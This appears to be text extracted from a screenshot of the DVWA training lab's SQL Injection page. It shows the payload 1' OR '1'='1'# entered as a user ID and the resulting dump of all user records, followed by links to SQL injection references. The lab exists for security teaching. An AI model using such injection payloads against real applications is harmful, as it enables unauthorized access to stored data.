 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: 1' OR '1'='1'# Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/